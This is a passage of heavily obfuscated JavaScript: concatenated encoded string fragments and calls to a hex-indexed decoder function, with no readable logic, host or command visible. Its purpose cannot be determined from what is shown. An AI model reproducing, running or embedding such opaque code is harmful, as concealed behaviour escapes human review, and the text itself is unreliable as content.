ywnV'+'zYxcVc0bGRJU2tqVzUwemxtazVqU2tFel'+'cnLCdXNDFmV1E3ZEl0aScsJ2hTa1JXUTF'+'ZV1E0JywnVzVWY1JDa2hXTzdjUUcnLCdh'+'YnBjUjhvclc0OCcsJ0VnM2RMTkZjUWEnL'+_0x5696181u(0x33f)+'tlJywnVzcvZFRTb1ZXNGlkJywnV1AwWlc'+'1WmNHYzQnLCdXNjUrZFNvemNHJywnVzZo'+'ZE9TbzJXNE8wJywnVzZmb1dQWmRJWmknL'+'CdXUHBkS21vdldSamcnLCdhMmVMaDhvKy'+'csJ2Z2ZWhjU29HJywnakNvY1dPZGRQQ29'+'LJywnVzdXeXhtb1RBVycsJ3FKOElXTzl4'+'JywnQk1DTldSOUknLCdlZUZjSW1vQVc0V'+'ycsJ3pXNEZXUmJZJywnVzdWY0xta2V4OG'+'9vJywnYm1rcFdRbkNXUUMnLCdXN3pPVzR'+'OY0tyQycsJ2htb1hDQ29BVzZQc1c1UmRU'+'Q28vVzZ4Y1JkQ0wnLCdXUFRQV1FIeldPN'+'CcsJ1c1WGpsdkZjS2EnLCdXUTdjT2dPMl'+'dQaScsJ1c1')+(_0x5696181u(0x2e3)+_0x5696181u(0x217)+'csJ1dRQmRKSk5jTzJDJywnV08zZE84byt'+'XN0JjTlcnLCdzdDFid0NvaCcsJ1c1U3dX'+'N1BPdWEnLCdzTUpkUlNrRnhXJywnVzRiU'+'mdTa0poRycsJ1c2emxXNVpjTnRLJywnV1'+_0x5696181u(0x160)+'sJ3JjYkdXUEZjTlcnLCdXUnVIV09KY1ND'+'bzAnLCdFV2pNV1JsY1JXJywnVzZWZEptb'+'3lXN1NvJywnejhvZWJNeWknLCdFaDNkVE'+'l2MCcsJ0VTa0tiQ2tjV1B5JywnRENrUWt'+'Ta21XUmEnLCdsYnRjVVNvWVc1NCcsJ2Uy'+'bGNHU29vVzdXJywnV1FOZElTbzdXUXJlJ'+_0x5696181u(0x1a3)+_0x5696181u(0x342)+_0x5696181u(0x24a)+'a3JXUGZZV1JLJywnZmdOY0ptbzdXNFMnL'+'Cd2Wnpxd21vZicsJ0RDb0ZXT1g1VzRPJy'+_0x5696181u(0x174)+'XNjAnLCdXNEhrYjhvY25hJywnY1p0ZEpx'+'L2NMYScsJ0NjYkJBU283JywneHU3ZFFyd'+'m0nLCdXT2F4VzdwY0xxUycsJ2Z0WmNHQ2'+_0x5696181u(0x27a)+'kVlpCZE5iYScsJ3NLRmRKdHRjT3EnLCdX'+'NS9jTVNrRFdQbGNPVycsJ0FDb0dXNmJRY'+'1cnLCdxZXluV1BYOCcsJ2hmV25jOG9JJy'+'wnQXdCZExyRGsnLCdXNW56VzVkY0dhQyc'+'sJ2VYN2NQU29UVzRxJywna21vR2FTa0FD'+'cScsJ2pHUmNMOG9nVzZtJywnQ3hWZFY4a'+_0x5696181u(0x2e9)+'dRN2RIR1Mn')+(_0x5696181u(0x22e)+_0x5696181u(0x1ae)+_0x5696181u(0x2fc)+_0x5696181u(0x202)+'JywncTFwZExHVEgnLCdXUmhjU0s4N1dPV'+_0x5696181u(0x1af)+'dXUFMnLCdCMEZkUWRKY0xHJywnVzVTS0V'+_0x5696181u(0x177)+_0x5696181u(0x152)+_0x5696181u(0x1c0)+_0x5696181u(0x1de)+'XT3pvV1FlJywnQW1vaGhmODEnLCdXUlBL'+'a1Nrclc3bScsJ3pTb0NtMVM0JywnZVlwY'+'1VTbzlXNmEnLCdXN1QvY1NvdGpHJywnVz'+'dHUlc0SGlzRycsJ2ZzdGNQU291VzR1Jyw'+_0x5696181u(0x23a)+'YScsJ1c2Yk1tbWt4blcnLCd6R2ZsV09CY'+'1RxJywna3M3ZFFzaGNHcScsJ3czMGxXUU'+'xrJywnQ21rTWVoM2NNYScsJ1dQYUFXUVZ'+'jUG1vMicsJ1c3bi9rMi9jT1cnLCdXUG12'+_0x5696181u(0x18d)+'CduOGtGRUNvM3VxJywnV09CY0poOHpXUU'+_0x5696181u(0x31c)+_0x5696181u(0x2ff)+'a3l4Q28zJywnallxblc3VmRWYScsJ3I4b'+'21lZmFTJywnZFhoZFJIRmNUVycsJ0Vta3'+'ZtOGs3V1BLJywnVzRUVGhDazFscScsJ2g'+'4b0RXUmRkVVNvQScsJ1c1SGJsU2tOZEcn'+_0x5696181u(0x231)+'TgnLCdXUmhjU3ZhVldPaScsJ3FmeGRROG'+'t2RVcnLCdX')+('NVh3ZkNrNWVHJywnRkNvZ1c2OXBmYScsJ'+_0x5696181u(0x169)+_0x5696181u(0x243)+'HJywnVzREeG9maGNSYScsJ2E4b2JXT3hk'+'UDhvYicsJ1c3N2RNSmlvYWEnLCdXUWV0V'+'zc3Y0hibScsJ1dQWmNVbWthdThrYicsJ1'+_0x5696181u(0x1f3)+'nLCdrMm1YZENvMCcsJ1dQcGNWQ29vZmg0'+'JywnVzQvY1Q4a3FDbW9ZJywnVzdOY0s4a'+_0x5696181u(0x230)+_0x5696181u(0x1f8)+_0x5696181u(0x182)+'VzU4JywnV1JUQ2o4a1FXNkcnLCdGcWF1V'+_0x5696181u(0x339)+'tOY0pxJywncG1rRVdQblNXUVcnLCdXT05'+'jSzJXQVdRRycsJ1c2TmRJOG94VzYwWScs'+_0x5696181u(0x347)+'CdXNVJjTjhrcXhTb3UnLCdXNlJjUlNrd1'+_0x5696181u(0x20f)+_0x5696181u(0x349)+_0x5696181u(0x210)+'zYwJywnVzU1bWR3UmNJYScsJ3lLUmRPTH'+'RjS0cnLCdXUWxkSFlKY04wYScsJ2dNN2N'+'MU281VzQ4Jywnck5WZE50cmonLCdDR1h1'+'dDhvMicsJ1c0UDhvbWtKcEcnLCdXNFZjT'+'DhrY1dQN2NKcScsJ3Q4b3dXUVBRVzRXJy'+'wnc3hsZFQxWmNTRycsJ1dSaGNNOGtxdjh'+'rVScsJ1dSOVVXUXo5V1JlJywnamVDTmlT'+_0x5696181u(0x227)+'21rSFdRakcnLCdyQ28yZXhHdScsJ3p2N2'+'RRU2tWdWEn')+(_0x5696181u(0x12f)+'mEnLCdXUjVVV1BUM1dRNCcsJ2tnL2NTOG'+'9JVzU4JywnVzRGZFZTa2FXUDl2JywnVzQ'+'5cVdSZUlXN2EnLCdkTWRjSVNvZFc2cScs'+_0x5696181u(0x2a2)+'G96JywnV1FaZFVYQmNQMHEnLCdXUk5kR0'+'lGZE5ZNCcsJ3RTbzJXT1RkVzQwJywnV09'+'UTmNDa1NXNE8nLCdXUEJkRzhvV1c1ZGNO'+_0x5696181u(0x161)+'01zTycsJ3RhWHhxbW92JywnVzdaZFRta0'+'ZXT2pKJywnRDhrOGNta0lXUE8nLCd5c1R'+'zcThvcScsJ3hTa21lU2tPV1BDJywnVzRa'+'ZFByNHhkRycsJ1dSR2ZXUS9jVm1vZCcsJ'+'1dPZGRSaHBjUzBpJywnV094Y0ttb0ViS0'+'8nLCdkR09qVzVsZE1XJywnV1A3ZFRKWmR'+'NV0MnLCdXN0NOQ1NvQXVhJywnV09wY1F2'+'cXNXTzgnLCdXNEhjZFNvcm1XJywnckNvM'+'1c3UC9rcScsJ0Q4b3VXNG54b3EnLCdXT0'+_0x5696181u(0x206)+_0x5696181u(0x1fd)+'J1dQaGNLZ09WV095JywnQ0NrbWIyRmNRY'+'ScsJ1c3M2RORzB0Z3EnLCdBbW9JZGY0bS'+_0x5696181u(0x332)+_0x5696181u(0x15a)+_0x5696181u(0x241)+'GxkUlk4bWthJywnVzZDZ1c0TGt2YScsJ1'+'c2UmRTU29uVzV5QScsJ1c3M2ROSnVDZ1c'+_0x5696181u(0x1ed)+'cScsJ3hDbytibWtKcUcnLCdXUFNKV083Y'+'1M4b0onLCdXUnhjSjhrL3dDa2YnLCdXN1'+_0x5696181u(0x1f1))+('TmNVYScsJ2tjM2NSbW9MVzQwJywnVzRoZ'+'FZyZXRvYScsJ2Z0Q0JXNmRkT2EnLCdXUU'+'xVYlNrd1c3ZScsJ1dRRFBXT1BPV1JtJyw'+'nQXhSZEdkZmQnLCdXUUhNV1BUY1dRdScs'+'J1dScGNTU2tNQm1rVScsJ1dSbmVXUWo0V'+'1BxJywnV1I3Y0tnRzhXT0MnLCdxSWVSV1'+_0x5696181u(0x262)+'Pek9XUDAnLCdGZUZkR3FsY0pHJywnVzQ1'+'ZVc3SmNMSGUnLCdiSFpkVlpoY1FXJywnR'+'kpYSEJtb0gnLCdXN2pCZzBWY0lxJywnVz'+'QxUG5tb3dkRycsJ2VLWmNLQ29ZVzRHJyw'+'nV1BpUVdRM2NVbW9BJywnVzVGZFZtb1BX'+'NmF6JywnVzZaZEk4b3ZXNTB6JywnV081V'+_0x5696181u(0x1ce)+'Y5RGNDb2djRycsJ1c1VDNhU2tDaGEnLCd'+'DMXBkT2M3Y1JXJywnaExOY0ptb21XNk8n'+'LCduOG9rV09aZEptb1knLCdXNDloYW1vN'+'GRhJywnbTJGY0pTbzlXN1cnLCdXT25uV1'+'JYdldRaScsJ1c1SmNIU2szV1BKY01HJyw'+'nV1J4ZFBXN2NIMUsnLCdsV0JjUENvRVc0'+'eScsJ2ZYUmNKQ29YVzZTJywneDhvQ1c3M'+_0x5696181u(0x298)+'diRmNNdmUnLCdvOGsyV1JucVdPdScsJ0F'+'nM2RTd3RjU2EnLCdXUXZVV1F6eldPMCcs'+'J1c1ai9XNXRjTGJ1JywnV09tMVc1RmNWc'+_0x5696181u(0x190)+'s3c1NrNScsJ0FTb3lqOGt3dVcnLCdXNnp'+'DV1B5TFc3dScsJ3FDb3doOGtBemEnLCdX'+'N3BjU0Nra3hTbzgnLCdXUW5MV1FMdVdRa'+'ScsJ1c1bm9hTjdjR3EnLCdGZFhHejhvbS'+'csJ1c0SmNI')+('bWtxdFNvOScsJ1c0dkhXUkcrVzZXJywnV'+'zZUUVdRM2RUWm0nLCdXNnhkTGJhSm9hJy'+'wnVzR4ZExzV2NqYScsJ1dSUmRVV3BkSXN'+'hJywnYmJGY0o4b2JXNzAnLCd6dlpkU0Nr'+'cHZXJywnVzVyWVdQS0RXNWEnLCdkZnhjU'+_0x5696181u(0x34d)+'c2bGNRZkpjTjhrTScsJ1c1WGRpOGtlZ0c'+'nLCdXNXJ2VzYzY0haaScsJ1dSS1lXTzNj'+'TlNvSCcsJ1dSRmRUU29rVzV4Y0dxJywnV'+'09OZE5DbzJXNUJjTmEnLCdpQ2szV1FyWF'+'dPeScsJ1dPdGNMOG9wbWdXJywnc3VsZFR'+'NeGNLYScsJ2Ztb0FXT1ZkTjhvVycsJ3VK'+'dkxEbW9sJywncXZCZEdTa2l2YScsJ3NTa'+'29jOGtYV1J1JywnV1BsZFVXWmRQWWknLC'+'duQ2tqV1BIcVdQTycsJ3lmVmRSOGtGelc'+_0x5696181u(0x1d1)+'b0cnLCd2TEJkVkNrTkRhJywnaVNvSFdPQ'+_0x5696181u(0x311)+'N0Q283JywnaDNkY09tb21XNmEnLCdvbW9'+_0x5696181u(0x1aa)+'WmNWTUdOV1I4JywnQ0NvcGJ1eUsnLCdXU'+_0x5696181u(0x214)+_0x5696181u(0x2c3)+_0x5696181u(0x1a8)+'TycsJ1dPTHNlQ2t5VzR1JywnVzR6Rmdtb'+_0x5696181u(0x203)+'9SV1FaZEhnYScsJ2pkbmtXNERzdUtueHZ'+'aVycsJ1dRbGRSbW92V1A1bycsJ1c3ejNt'+'U285YmEnLCdkQ2txV1JyUldPQycsJ1c0e'+_0x5696181u(0x1fa)+'wnVzRaZEsz')+('M2RMQ29zJywnVzZWZEtMUmRSU283JywnV'+'zRsY1NNZGNOOGtPJywnV1B4ZEtjQmNRd1'+_0x5696181u(0x216)+_0x5696181u(0x159)+'Q1NvbldPcndXNUpkSGZUUlc2TycsJ1c0R'+'ytCU281dEcnLCdXNUZkSzBSZE1tb2wnLC'+_0x5696181u(0x29c)+'3JywndVdPSFdSWEcnLCdXNVNXc1Nvb3NH'+'JywnVzd5ZXFDbytxYScsJ1dPUEVsOGsrV'+'zdlJywnaG1rbWlDa1dXUThVV09LJywnVz'+'Zmd1c2N2NLZFMnLCdXNUhMV1FSZFRxeSc'+_0x5696181u(0x25a)+'aScsJ2FTa3BXUGpiV080JywnVzd6Z1c1S'+'mNOYksnLCdXUFdpV1FkY0w4b3MnLCdXUT'+_0x5696181u(0x2dc)+'xV09lJywneVNvZGtDa3REYScsJ2NhSmRL'+'c1pjUFcnLCd1ZUZkTGRyaScsJ1dRQmNKT'+'DRjV1FXJywnVzRkZFZta0NXT0h3Jywnbk'+'pGY0ttb2ZXNHUnLCdXNmRjVE5kY1ZDa1M'+_0x5696181u(0x14d)+'ZlcnLCdXNFJkSENrK1dQUFAnLCdGU29na'+'jhrYndhJywnVzZOY1RTa01EOG9GJywnVz'+'ZaZE5hT2dqYScsJ3Vtb1BhM2luJywnb21'+'vZFdQZGRTbW90JywnVzdkZFVDa2lXUVA3'+_0x5696181u(0x165)+'ycsJ1c2N2RJU29wVzdLUicsJ2RKRmROWm'+'RjVkcnLCdhYVJjVFNvRVc2UycsJ2Nta1V'+'DU29iRkcnLCdXNWhjTFNrc3lTb1UnLCdE'+'U29FY21rOHZHJywnQWd4ZFVkSmNSVycsJ'+_0x5696181u(0x33e)+'gnLCdXNm5T')+('aHZwY1FhJywnQlo4UldQUDUnLCd4aGxkU'+_0x5696181u(0x17b)+'d0OGtmaThrUVdRcScsJ0V3TmRSU2trenE'+_0x5696181u(0x1c8)+'UmZ2JywnRXZ0ZFRJTC8nLCd0MUZkUXZKY'+'0txJywncUNvZ2plYXgnLCdrQ2szV09mbF'+'dRNCcsJ0VzVzZXT2ZmJywnY0hOY0pTb1l'+_0x5696181u(0x32b)+_0x5696181u(0x1a7)+'mFDa1FEVycsJ3VDb0xheDRyJywnVzdiMl'+_0x5696181u(0x32d)+'zY1JTb3hXNkMnLCdwbW9OV1BkZEc4b0En'+'LCdXN1QrY0NvaW1xJywnV1JOY0dDa05FU'+'2tTJywnanEzZFVjM2NQYScsJ3AxeVhpOG'+'9aJywnVzRuZlc1RmNUYksnLCdlS2xjU0N'+'vRFc3cScsJ1c0L2NOTTNjTThrbicsJ0ZD'+'b0ZXNFhhZnEnLCdnZGhkUVkvY0dhJywnV'+'zdPcHhtb1hxVycsJ1dRUmNRQ2tGRVNrWS'+'csJ1dSSHVXUDVpV08wJywnbm1rc1dQNUF'+_0x5696181u(0x2b5)+_0x5696181u(0x30e)+'2RWOG9UV1JieCcsJ0F3L2RLSjlrJywnVz'+'VwY1NDa0NxOG9vJywnVzZqMldQbWNXNUM'+'nLCdXNk5jUDhrS1dSdGNVYScsJ3g4b2hX'+'NUhUYWEnLCdXUEJkU21vOVdQYk8nLCdzU'+_0x5696181u(0x1e6)+'pTb09XUEpkTENvZicsJ1c3RmNTbWtDdTh'+'vYycsJ1c0eGRQWXF3b1cnLCdvdFJjUDhv'+'Slc0dScsJ1dRM2RUYXhkUVpxJywnV1BWY'+'1RnV3BXTzgnLCd5Q2tXaXdoY1RhJywnV0'+'9tRlc2eGNO')+('V3UnLCdzSXpLc21vSCcsJ3RTa2RjMzNjU'+'WEnLCdDU29GcGhHMicsJ3JxYklXUEpjTl'+_0x5696181u(0x272)+'nLCd4dXhkUzFCY0xhJywnV1A3ZEtiaGNN'+'eEMnLCd3bW9jV1JiOFc2YScsJ1dQcGNLQ'+'29aak5DJywnQzBGZE5ta2p3RycsJ2hYUm'+'NJbW9aVzZtJywnV1BPcldQcGNQOG90Jyw'+'nVzdmM244b2hlYScsJ1c1aGNLQ2tLV1A3'+'Y1VXJywna0d5alc2WmRJcScsJ1c3dGRSU'+'290VzZHYicsJ1dQRmRTQ29aVzdSY0dhJy'+'wncTNOZFJhamonLCdXNWxkTXFhSGZxJyw'+'ndDMvZFBxZGNNRycsJ1c3dUlXN3ZKdHEn'+'LCdxZDVRV1BoY0tHJywnVzYzY0lTa0JXU'+'TNjVUcnLCdXUnE3VzdGY1RzMCcsJ29lZX'+'FhU29SJywnV1JtTlc3RmNKYm0nLCdCS1d'+'BV1I5RicsJ2N2YUluU292JywnRThvSFc0'+'RGwnLCdXUlpjTWhtQ1dRYScsJ1dSM2RNc'+'nRjSWdHJywnV1B4ZEhtb0JXUnJ5JywndH'+'FYcUVHJywnaENrK1dQajlXUE8nLCdrQ28'+'0V09wZFNtb2QnLCdFbWs1ajNWY0dhJywn'+'VzdSZFJHR2thYScsJ1c2bGRUWjRIZFcnL'+'CdnQ2t4ckNvNnhHJywnV1JTMVdRUmNSQ2'+_0x5696181u(0x29e)+'0N2NTVycsJ1dPQmRJU28rVzVsY1JhJywn'+'V1J4Y0o4ay9yOGtVJywnVzd0Y0xOQmNJQ'+'2taJywnVzRiNGpoM2NKRycsJ2RiOHVXNW'+'xkTGEnLCdyMk5kTlNrYXRXJywnVzdmSVd'+'RSzlXNFMnLCd6Q2s1ZDEvY01HJywneDBo'+_0x5696181u(0x209)+'kZjVVNrTHo4b3onLCdXNFpjU1NrMnRTb0'+'InLCd4MEZk')+('S3F0Y0tXJywnV1BaY05Db1JjMG0nLCdXN'+'GhjSTBOY1ZTa3MnLCdXNG5xY01WY1NHJy'+_0x5696181u(0x281)+'SdGNUcScsJ0U4bzdkZTQnLCd5Q29mV1JU'+_0x5696181u(0x288)+'UknLCdXT1BiajhrQ1c3OCcsJ2ljWmNVOG'+'9yVzdXJywnVzVOY1Vta2dxU29EJywnQXE'+_0x5696181u(0x18c)+'V09sY1VDb0RhTDgnLCdvU29oV1JOZEptb'+'3knLCdXNE9GVzR2bXFxJywndG1rUGhTa3'+'lXUmEnLCdEOG9lYjhreXJXJywncVNrT2J'+'Ta25XUlcnLCdXNDhVQUNvRnlxJywnV1Ez'+'ZE9TbzhXN3BjTkcnLCd5OG9Jb1NrUHdhJ'+_0x5696181u(0x233)+'BHJywnV1BXa1c1bGNNY2EnLCdXNUZjS1N'+'rUldSbGRMR1JjUHhSY1Y4b3lXUkNoJywn'+'ZHdWY1VTbzdXNmUnLCdXN0tGRm1vNEJxJ'+'ywnVzY3ZEdta3BxOGtURGNhdCcsJ1c0cG'+'NITTdjSm1rVCcsJ1c0L2NJOGtQcW1vaCc'+'sJ3EzT3BXT2JHJywnZ3hKY0pDb1NXNGUn'+'LCdpSC9kSHJCY1NxJywncm1rOGNta2hXU'+_0x5696181u(0x2a6)+'cnLCdXNTE4V1BsZFVJQycsJ1c3RmRKZHF'+_0x5696181u(0x215)+'b01kY09XJywnZEdlR1c3UmRQVycsJ0RDa'+'2xmZ1pjTGEnLCd2U282cENrWERhJywnQ0'+'dYY3Y4b2QnLCdxSkxjV1JkY1NHJywnVzV'+'SZElIYW5nVycsJ2NLdGNLOG82VzRXJywn'+'a2J5Vlc1aGRPRycsJ1c0WG9XUGRkSEpDJ'+'ywnZzNkY0dtb3VXNTgnLCdXUXJXbThrUF'+'c0SycsJ1dS')+('WmRTWHBjVXZpJywnejBCZEhHclcnLCdyb'+'W9KYkNrbXZhJywnajhvbVdReGRNQ29VJy'+_0x5696181u(0x2a3)+_0x5696181u(0x1b8)+_0x5696181u(0x123)+'zZpaicsJ1c0M2NVMEpjUVNrSicsJ3ZnWm'+_0x5696181u(0x2f2)+_0x5696181u(0x23c)+'LCdXNGxkUlppZ2tHJywnV1FaZFNTby9XN'+'DNjVlcnLCdsWThzVzZsZEhxJywnV1BWZE'+'tJL2NJZUMnLCdXUDdkTFpoY1Z1ZScsJ2x'+'OZTdubW9RJywncG1rVldQOVVXT3knLCdh'+'MnFwb21vRycsJ1dSM2RLWHBjSjJlJywnV'+_0x5696181u(0x194)+'csJ2FidVFXNHRkTHEnLCdXN1ZkTXZGZEt'+_0x5696181u(0x29d)+'VzRDJywnVzRGZFU4a29XUHJQJywnVzUvZ'+_0x5696181u(0x24b)+_0x5696181u(0x207)+'TJywnaFhoY1Rtb3BXNUcnLCd0MmlMV1JU'+'ZycsJ1c3aGNQOGt2RlNvRicsJ1c3bGNNM'+'zdjSENrNycsJ1dPbkxrQ2tZVzdLJywneX'+'UzZEpta1RzYScsJ1c0cXpXNmpjdFcnLCd'+'qcnRjR1NvbFc3ZScsJ3p2bGRKSTVsJywn'+'d2NMdUZDb0cnLCdXNlJkSTEzZFNTbzEnL'+'Cd3U2tWak5KY1FhJywnV1JMUVdPbjNXT2'+'EnLCd6dWFyV09mTicsJ3JnL2ROR2hjUGE'+'nLCdXUWhjVDhvNWFOOCcsJ2ZiRmNPQ290'+'VzdhJywnVzV2TldSZTVXN2EnLCdvOGtnd'+'UNvdnJxJywnV1BMNG04a3NXNG0nLCdXND'+'FUb1NrYXBh')+('JywnVzd0ZEltbzNXNFdnJywnV1E4UVc1R'+'mNPSGUnLCdXNHhjUHVOY1JTa3AnLCd5Ym'+'ZNc21veCcsJ3ZDa3hqQ2s4V1BlJywnbm1'+'vRldRbGRLOG9hJywnRDE3ZFZDa2R2YScs'+'J0FTbzhqZlc0JywnQ0NvZVdRUEZXNzAnL'+'CdBOG9pbndxWicsJ0Rtb0VtZ3lTJywncW'+'1vZVdSRHFXNmUnLCd3WUhMV1BOY0lXJyw'+'nRUowM1dQUGInLCdXNXhkSjhvZ1c3OE0n'+_0x5696181u(0x302)+_0x5696181u(0x132)+'lxJywnVzdqUmFDb0lnVycsJ3lHZUtXUUx'+'OJywnZ0NranZtb1ZERycsJ0NMdGRJdVZj'+_0x5696181u(0x1e9)+'HpRbEcnLCd5Z0M2V1FIOScsJ3daZkJ2U2'+_0x5696181u(0x26e)+_0x5696181u(0x2f5)+'OG9qVzREZWhhJywnV09OY09MNFRXT0MnL'+'CdxU28rVzZEbWFXJywndVl2Z1dPeGNWVy'+'csJ3Zta1ZldkpjSnEnLCdCWU9yV1BMWic'+'sJ1c3SGttQ28yYkcnLCdXUUJkVjhvM1c0'+_0x5696181u(0x148)+'Uh5dWJxJywnV1BGZEpTb1ZXUnJOJywnV0'+_0x5696181u(0x292)+_0x5696181u(0x248)+'TycsJ0NTb0tXTzFCVzcwJywnV1BGY09tb'+'0ZnTUcnLCdXUm5TV1FuSldRaScsJ2UzeG'+'RWU2tDQjJaY01XJywnVzdEaVc3RmNPWGk'+_0x5696181u(0x15b)+'cUsnLCdXT0JkSEhwY053eScsJ3pmZGRPQ'+_0x5696181u(0x1a4)+'dPcGNWbW81')+('JywnVzRTK2VNcScsJ1dQRDlrU2tsVzU0J'+'ywnV084Z1c3VmNNcmEnLCdXNDlzVzRsY1'+'RZaScsJ3VJTEZCOG9OJywnZlhKY09TbzJ'+_0x5696181u(0x22a)+_0x5696181u(0x25b)+_0x5696181u(0x348)+_0x5696181u(0x212)+_0x5696181u(0x286)+'eGRScXRjSzJHJywnZE10Y1Q4b2hXNVMnL'+'Cd2WHJKekNvZicsJ1dQTmRTQ290V1FUYi'+_0x5696181u(0x2df)+'kSEpLJywnV1JPeVc1RmNMR20nLCdXNkZj'+'SzE3Y1JDa1AnLCdXUEtlVzUvY01YZScsJ'+'2lHYW5XNi9kVWEnLCdXNWRkUXdaZFNtb2'+'QnLCdXNFhFV1JCZFFZQycsJ1c2OXBXUFp'+_0x5696181u(0x277)+'VWdaY1BTazcnLCdXUjlMZFNrQVc0eScsJ'+_0x5696181u(0x223)+'NKQ29NJywnV1BOY1UwZURXUU8nLCdjTXh'+'jS1NvRVc0ZScsJ3F2RmRUOGtQRVcnLCdx'+'bW9YV1BMV1c3YScsJ3VtbzFXTzFMVzdLJ'+'ywna3h5WW9DbzInLCdDTTdkUDJSY1VXJy'+_0x5696181u(0x12a)+'nVzRYZVdSQmRLSnknLCdhcTNkSXRwY1Vx'+_0x5696181u(0x1f6)+'Fp1Jywnbm1raXZtb0x4RycsJ1c2MVlnbW'+'t1Z1cnLCdmcmlCVzdKZFBhJywnVzZ4Y0l'+_0x5696181u(0x1b5)+'LCdrQ2txV1JQL1dRNCcsJ1dSZGRUdGxkT'+'lhTJywnVzZmcldRL2ROYnknLCdsY0pjTm'+'1vYlc3Tycs')+('J1dRMGhXT1JjS0NvcicsJ1dRTmRQcTNjV'+_0x5696181u(0x269)+'dSZScsJ1c3VmRPQ28zVzZTVicsJ1dPTmR'+'UbW83VzYvY0dhJywnQ05CZEdYYkcnLCdX'+'N25RbHcvY0dhJywnV1BwZFRTbzdXN3RjV'+'EcnLCdXNE5jSm1rYldPN2NMRycsJ3hOWm'+'RRR2xjSHEnLCdXUGRjS0NrcHo4azUnLCd'+_0x5696181u(0x1d9)+'LycsJ3lDb3lwMzRNJywnV1FsY014NGJXU'+'nUnLCdmeENKb0NvVycsJ1c1bkdXTzh4Vz'+_0x5696181u(0x162)+'lcmEnLCdjU29EV1BwZEc4b2InLCdXUWhk'+_0x5696181u(0x307)+'1FMMGhTa0ZXNVMnLCd5eHBkS21rdnVxJy'+'wnV09KZE5Db3ZXN3BjSXEnLCdGSGk2V1B'+'EWScsJ3R3U2tXUjVOJywnbDhvTldPM2RN'+'Q29QJywnV1FaZE1abGNRM2UnLCdwU29LV'+_0x5696181u(0x2fd)+_0x5696181u(0x295)+'nLCd5YzlWRUNvYScsJ3V3L2RWU2tGRVcn'+'LCdFOG9YV081R1c1MCcsJ3UyTmRWRycsJ'+'3JtbzVXNGJNYUcnLCdnMXlUYzhvUicsJ1'+'dQVmNMbWtHdThrKycsJ1c0L2NPaEJjVjh'+'rVScsJ1c0bjdwZnBjS3EnLCdXT1JjSm1r'+'Y3pta1onLCd0U284ZnZTNycsJ2pDazFDU'+'29ud2EnLCdXNTFWYzhrdmZXJywndmVpUV'+'dSMXYnLCdXNkxUZ0Nra2pXJywneWg3ZFF'+'lbGNNVycsJ1c1cGNNZlpjUFNrLycsJ1c0'+'dkNXUTdkVEhPJywnVzV4ZEtDb1lXNGVkJ'+_0x5696181u(0x183)+'JTb3gnLCdC')+(_0x5696181u(0x2f1)+'Cd3bW9JVzU5Q2NHJywnRUlmTFdSVmNTcS'+'csJ1c1WHBXUHRkTFdlJywnV09sZFZDb2x'+'XNFZjSnEnLCdXNU5jSjhreFdQZGNNVycs'+_0x5696181u(0x321)+_0x5696181u(0x282)+'dXNUNZczhvYUZHJywnVzV4Y1BTa3dxU28'+'0JywncmhkZFJTa1pDVycsJ3J2QmRJQ2tt'+_0x5696181u(0x1cb)+'GRUWmknLCdXN0g5aktWY1FxJywnVzdiRV'+'c0N2NPY2knLCdXNEZjTUNrQ0ZDb0onLCd'+'XN1M2Qm1vK3lhJywnRG1rb2NDa2xXUUMn'+'LCdXNzE5VzZSY0pyeScsJ1dSSmRPWkZjU'+'zFtJywnRmFqWVdRTmNJYScsJ1c2bllXUn'+'hkSXJpJywnVzZOZEtlSmRWQ29VJywnV1J'+'OY0lLODNXUlcnLCdscmRjVm1vZFc1MCcs'+'J0U4azRlQ29rJywnVzY3Y0tta2R2Q28wJ'+'ywnV1FWY1Fta0NyOGtVJywnVzZYcm9NTm'+'NLVycsJ2NKcVpXN1pkSVcnLCdyQ2tSZWg'+'3Y0lXJywnVzdaY0hncGNWOGtwJywnV1JG'+'ZFBzVmNKMUsnLCdhdlNjYzhvTScsJ1dPM'+'2RObW9GVzQvY1FxJywnRG1vUmF3bSsnLC'+_0x5696181u(0x336)+'nc2dWZElYclYnLCdqU2tXV1F2UldQZScs'+'J0N1aGRVdi9jVGEnLCdXNFM2RVNvaHFXJ'+_0x5696181u(0x16d)+'wnRkwzZElyYkMnLCd4bWtGbm1rSVdSRyc'+'sJ1dSejZqOGtSVzVpJywnVzZGY1RlTmNL'+_0x5696181u(0x34b)+'lpjS2NLJywnd3hkZEdMbGNRRycsJ1dRL2'+'NKMWllV1B1')+(_0x5696181u(0x2ec)+'ycsJ1c1YXpybW9rcVcnLCdXN3BkUkNvQV'+_0x5696181u(0x2cf)+_0x5696181u(0x2fe)+'TXN4Y1RHJywnd21rRWE4a2RXUHUnLCdXN'+'GZuaDA3Y1FXJywnV1IzY1NNV3hXUDAnLC'+'dXNFJjR050Y0h3SmNTbW9DV08vY1V3ZWx'+'XUFpkUFcnLCd5OG9EYkNrc0VhJywnVzdL'+'ZnRDb1VzVycsJ2VnbGNKbW9BVzVLJywnV'+'1JWZEttb3RXUVRSJywnV1B4Y05TbzdrTj'+'QnLCdGYUgwdThvNScsJ1c1RFJjbW9aZGE'+_0x5696181u(0x200)+'ay9CRycsJ2pta3BxbW95REcnLCdDU29RZ'+_0x5696181u(0x2ac)+'NLY08nLCdmS0pjSVNvYlc0cScsJ3lZbk9'+_0x5696181u(0x27f)+'UThrNXVtb1UnLCdXN0JkTm1rd1dQdksnL'+'CdXUVJjT0NrR3pTa1MnLCdXUUJkVm1vSl'+'c3eGNMVycsJ0JobGRVczNjUnEnLCdrY05'+'jTVNvTlc2OCcsJ1dRVmROU2tWV1FmNics'+'J0ZhcmFxbW9NJywnV08zZFBtb1lXNGhjR'+'3EnLCdXNTNjUUNrR1dQZGNKVycsJ1dQbG'+_0x5696181u(0x334)+_0x5696181u(0x30d)+'J0IwbVRXUkhZJywnRWJYcXRTb2wnLCdXN'+_0x5696181u(0x1e7)+_0x5696181u(0x34e)+'jUnEnLCdXNk5jUDhrZkY4b1onLCdEc243'+_0x5696181u(0x1c5)+_0x5696181u(0x283)+_0x5696181u(0x1e4))+('T1c2cWcnLCdXUmRkUFg3ZExkRycsJ2RTa'+'3dXT2pNV1EwJywnV1FxRlc1ZGNOY0snLC'+_0x5696181u(0x158)+_0x5696181u(0x299)+'Q29aJywnVzZEYldRWmRQWkMnLCdXN1ZjS'+'m1rdnFTb2UnLCdrbWt1dW1vZXJxJywnVz'+_0x5696181u(0x1e3)+'4b0RXN1ZkUkkwJywnVzdiNHBON2NIcScs'+_0x5696181u(0x2d1)+'ScsJ3dLM2RQSWhjUUcnLCd2Q29ranc0dC'+_0x5696181u(0x337)+_0x5696181u(0x350)+'TnZXJywndkNrYmpML2N